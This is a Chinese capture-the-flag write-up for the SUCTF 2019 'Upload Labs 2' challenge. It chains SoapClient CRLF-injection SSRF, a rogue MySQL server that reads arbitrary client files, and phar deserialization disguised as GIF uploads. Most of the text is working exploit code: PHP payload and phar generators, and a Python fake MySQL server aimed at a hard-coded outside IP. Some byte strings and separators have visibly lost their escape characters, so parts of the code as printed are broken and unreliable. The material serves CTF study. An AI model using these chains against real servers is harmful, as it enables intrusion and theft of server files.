SUCTF 2019 Upload labs 2 踩坑记录
题目地址 : https://github.com/team-su/SUCTF-2019/tree/master/Web/Upload Labs 2
最近恶补了一下 SoapClient 反序列化和 MySQL 客户端任意文件读取的知识,这个题目很好的说明了这两个知识点

有一个问题,GitHub 上的代码有点错误,admin.php 中第 63 行 $arg2 = $_POST['arg3']; 要改成 $arg3 = $_POST['arg3'];

SoapClient 反序列化
SoapClient 类 用来提供和使用 webservice
public SoapClient::SoapClient ( mixed $wsdl [, array $options ] )
第一个参数为 WSDL 文件的 URI ,如果是 NULL 意味着不使用 WSDL 模式
第二个参数是一个数组,如果在 WSDL 模式下,这个参数是可选的。如果在 non-WSDL 模式下,必须设置 location 和 uri 参数,location 是要请求的 URL,uri 是要访问的资源
在官方文档中可以看到,它的 user_agent 参数是可以控制 HTTP 头部的 User-Agent 的。而在 HTTP 协议中,header 与 body 是用两个
分隔的,浏览器也是通过这两个
来区分 header 和 body 的
The user_agent option specifies string to use in User-Agent header.
在一个正常的 SoapClient 请求中,可以看到,SOAPAction 是可控的,尽管 php 报了关于 http 头部的 Fatal error 和 SoapFault,还是监听到了请求
<?php
$a = array('location'=>'http://127.0.0.1:20000/', 'uri'=>'user');
$x = new SoapClient(NULL, $a);
$y = serialize($x);
$z = unserialize($y);
$z->no_func();

这样就有两个地方是可控的,User-Agent 和 SOAPAction,明显 Content-Type 和 Content-Length 都在 User-Agent 之下,用 wupco 师傅的 payload 就能进行任意的 POST 请求,这里要先 urldecode 才可以进行反序列化
<?php
$target = 'http://127.0.0.1:20000/';
$post_string = 'asdfghjkl';
$headers = array(
    'X-Forwarded-For: 127.0.0.1',
    'Cookie: admin=1'
    );
$b = new SoapClient(null,array('location' => $target,'user_agent'=>'wupco^^Content-Type: application/x-www-form-urlencoded^^'.join('^^',$headers).'^^Content-Length: '.(string)strlen($post_string).'^^^^'.$post_string,'uri'=> "peri0d"));

$aaa = serialize($b);
$aaa = str_replace('^^','%0d%0a',$aaa);
$aaa = str_replace('&','%26',$aaa);
echo $aaa;

$x = unserialize(urldecode($aaa));
$x->no_func();

在 index.php 处的代码是捕获 http body 并存储到 txt 中,先监听一下端口得到请求头,然后再用 soap 访问一下 index.php,可以看到成功控制了这个 POST 请求
POST / HTTP/1.1
Host: 122.51.18.106:20000
Connection: Keep-Alive
User-Agent: wupco
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 127.0.0.1
Cookie: admin=1
Content-Length: 9

asdfghjkl
Content-Type: text/xml; charset=utf-8
SOAPAction: "user#no_func"
Content-Length: 371

<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="user" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:no_func/></SOAP-ENV:Body></SOAP-ENV:Envelope>

MySQL 客户端任意文件读取
在正常的 LOAD DATA LOCAL 语句中,比如 LOAD DATA LOCAL INFILE "/etc/passwd" INTO TABLE mysql.test ,它正常客户端和服务端的交互如下
- 客户端发送执行这个语句的请求
- 服务端说,我需要你这个文件的内容,才可以将这个文件写入表。即服务端向客户端请求文件
- 客户端发送文件内容
在这里,客户端就不是传统意义的客户端 ( 它更像是一个服务端) ,如果不看第一步,直接构造第二部的数据包,那么服务端可以任意读取客户端能够读取的本地文件。实际上,服务端可以在任何查询语句后回复文件传输请求,即即使不使用 LOAD DATA LOCAL 也可以实现文件读取。那么就可以考虑伪造一个不可信的服务端,来进行任意文件读取。
这个漏洞最初出现在 phpMyAdmin 中,复现地址:phpMyAdmin开启远程登陆导致本地文件读取
详细复现内容:phpMyAdmin LOAD DATA INFILE 任意文件读取漏洞
exp :
#coding=utf-8
#python2
import socket
import logging
logging.basicConfig(level=logging.DEBUG)
# the file you want to read
filename="./flag"

sv=socket.socket()

# the port
sv.bind(("",20001))

sv.listen(5)
conn,address=sv.accept()
logging.info('Conn from: %r', address)
conn.sendall("x4ax00x00x00x0ax35x2ex35x2ex35x33x00x17x00x00x00x6ex7ax3bx54x76x73x61x6ax00xffxf7x21x02x00x0fx80x15x00x00x00x00x00x00x00x00x00x00x70x76x21x3dx50x5cx5ax32x2ax7ax49x3fx00x6dx79x73x71x6cx5fx6ex61x74x69x76x65x5fx70x61x73x73x77x6fx72x64x00")
conn.recv(9999)
logging.info("auth okay")
conn.sendall("x07x00x00x02x00x00x00x02x00x00x00")
conn.recv(9999)
logging.info("want file...")
wantfile=chr(len(filename)+1)+"x00x00x01xFB"+filename
conn.sendall(wantfile)
content=conn.recv(9999)
logging.info(content)
conn.close()
本地的测试 php 文件
<?php
$m = new mysqli();
$m->init();
$m->real_connect('47.95.217.198','select 1','select 1','select 1',20001);
$m->query('select 1;');
结果

题解
用 exp1.php 生成 1.phar 文件,然后改名为 1.gif 上传得到地址,upload/b2976de47564cc8dcc24e53d04cc3609/b5e9b4f86ce43ca65bd79c894c4a924c.gif
<?php
class File{
	public $func="SoapClient";
	public $file_name;

	function __construct($file_name){
        $this->file_name = $file_name;
    }
}

$target = 'http://127.0.0.1/admin.php';
$string = 'admin=1&clazz=mysqli&func1=init&func2=real_connect&func3=query&arg1=""&arg3=select 1;&arg2[0]=47.95.217.198&arg2[1]=select 1&arg2[2]=select 1&arg2[3]=select 1&arg2[4]=20001&ip=1&port=1';

$post_string = str_replace('&','%26',$string);

$headers = array(
    'X-Forwarded-For: 127.0.0.1',
    );

$f = [null,
array('location' => $target,'user_agent'=>urldecode(str_replace('^^','%0d%0a','wupco^^Content-Type: application/x-www-form-urlencoded^^'.join('^^',$headers).'^^Content-Length: '.(string)strlen($post_string).'^^^^'.$post_string)),'uri'=> "user")];

$phar = new Phar("1.phar");
$phar->startBuffering();
$phar->setStub("GIF89a" . "<script language='php'>__HALT_COMPILER();</script>");

$o = new File($f);
$phar->setMetadata($o);
$phar->addFromString("test.txt", "test");

$phar->stopBuffering();
用 exp2.php 生成 2.phar 文件,然后改名为 2.gif 上传得到地址,upload/b2976de47564cc8dcc24e53d04cc3609/274a01ad7ad7ad7d73d5f0b399ae5db2.gif
<?php
class Ad{
}
$phar = new Phar("2.phar");
$phar->startBuffering();
$phar->setStub("GIF89a" . "<script language='php'>__HALT_COMPILER();</script>");
$o = new Ad();
$phar->setMetadata($o);
$phar->addFromString("test.txt", "test");
$phar->stopBuffering();
在 vps 上运行 mysql 客户端文件读取的脚本,filename 为 phar://./upload/b2976de47564cc8dcc24e53d04cc3609/274a01ad7ad7ad7d73d5f0b399ae5db2.gif ,这是第二次上传的 phar 文件
在 func.php 中 post 的查询语句为( 查询第一个上传的 phar 文件 ):php://filter/resource=phar://./upload/b2976de47564cc8dcc24e53d04cc3609/b5e9b4f86ce43ca65bd79c894c4a924c.gif
然后可以在 vps 上看到 system 执行的 curl 和读取的文件


分析
finfo_file() 结合 php://filter 触发 phar 反序列化
test.php
<?php
class Test{
	public $func;
	public $file_name;

	function __construct($func, $file_name){
		$this->func = $func;
        $this->file_name = $file_name;
    }
	public function __wakeup(){
		echo "ok</br>";
		$class = new ReflectionClass($this->func);
		$a = $class->newInstanceArgs($this->file_name);
		$a->check();
	}
}

$name = "php://filter/read=convert.base64-encode/resource=phar://./1.phar";
$x = finfo_open(FILEINFO_MIME_TYPE);
$type = finfo_file($x, $name);
exp.php
<?php

class Test{
	public $func="SoapClient";
	public $file_name;

	function __construct($file_name){
        $this->file_name = $file_name;
    }
}

$target = 'http://47.95.217.198:20002/';
$post_string = 'finfo phar ';
$headers = array('X-Forwarded-For: 127.0.0.1');

$f = [null,
array('location' => $target,'user_agent'=>urldecode(str_replace('^^','%0d%0a','wupco^^Content-Type: application/x-www-form-urlencoded^^'.join('^^',$headers).'^^Content-Length: '.(string)strlen($post_string).'^^^^'.$post_string)),'uri'=> "user")];

$phar = new Phar("1.phar");
$phar->startBuffering();
$phar->setStub("GIF89a" . "<script language='php'>__HALT_COMPILER();</script>");

$o = new Test($f);
$phar->setMetadata($o);
$phar->addFromString("test.txt", "test");

$phar->stopBuffering();
可以看到 finfo_file 通过 php://filter 触发了 phar 反序列化,进而触发了 Test 类的 __wakeup() 函数,再触发 SoapClient 的反序列化

MySQL Client Attack
test.php
<?php
class Ad{
	public $clazz="mysqli";
	public $func1="init";
	public $func2="real_connect";
	public $func3="query";
	public $instance;
	public $arg1="";
	public $arg2; // array('47.95.217.198','select 1','select 1','select 1',20001)
	public $arg3="select 1;";

	function __construct($x){
		$this->arg2 = $x;
	}

	/*
	$m = new mysqli();
	$m->init();
	$m->real_connect('ip','root','root','test',3306);
	$m->query('select 1;');
	*/
	function check(){
		$reflect = new ReflectionClass($this->clazz);
		$this->instance = $reflect->newInstanceArgs();

		$reflectionMethod = new ReflectionMethod($this->clazz, $this->func1);
		$reflectionMethod->invoke($this->instance, $this->arg1);

		$reflectionMethod = new ReflectionMethod($this->clazz, $this->func2);
		$reflectionMethod->invoke($this->instance, $this->arg2[0], $this->arg2[1], $this->arg2[2], $this->arg2[3], $this->arg2[4]);

		$reflectionMethod = new ReflectionMethod($this->clazz, $this->func3);
		$reflectionMethod->invoke($this->instance, $this->arg3);
	}
}
if (isset($_POST['arg2'])) {
$a = new Ad($_POST['arg2']);
$a->check();
}
直接 POST arg2[0]=47.95.217.198&arg2[1]=select 1&arg2[2]=select 1&arg2[3]=select 1&arg2[4]=20001 可以看到伪造的 MySQL 服务端读取到了文件

总结
上面一部分已经详细的拆解了这个题目考察的点,将上面两部分拼接在一起就是一个完整的攻击链。
想要读到 flag 就必须反序列化 Ad 类,可以利用的反序列化只有 phar。而 Ad 类是实现 MySQL 连接的地方,这就可以使用 MySQL 客户端攻击,让 admin.php 连接到一个伪造的 MySQL 服务端,然后在这个伪造的服务端用 phar:// 读取 phar 文件,从而触发 Ad() 类的反序列化。
要想让 admin.php 连接伪造的 MySQL 服务端,就要让 REMOTE_ADDR 为 127.0.0.1,即本地访问,而在 File 类中的 __wakeup() 恰好可以提供 Soap Client 反序列化实现 SSRF,接下来就是如何让 File() 类反序列化。
可以看到 File() 类的 getMIME() 函数使用了 finfo_file() 函数,这个函数可以触发 phar 反序列化,但是在 fuc.php 不能传 phar:// 开头的字符串,这里就可以使用 php://filter/resource=...... 进行绕过,而对于文件内容不能有 <? 则可以使用 <script language='php'>__HALT_COMPILER();</script> 绕过
整体就是通过 File 触发 Soap 访问 admin.php,接着触发 Mysql Client Attack,再触发 phar 即可